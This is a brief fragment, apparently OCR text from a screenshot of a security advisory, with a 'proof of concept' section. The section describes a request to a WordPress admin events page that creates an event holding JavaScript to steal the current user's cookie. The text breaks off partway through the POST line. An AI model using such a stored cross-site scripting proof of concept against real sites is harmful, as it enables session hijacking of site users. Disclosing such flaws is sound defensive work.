
PROOF OF CONCEPT
The following request can be used to create an
event containing JavaScript that will obtain the
cookie of the current user:
POST /wp-admin/admin.php?page=events-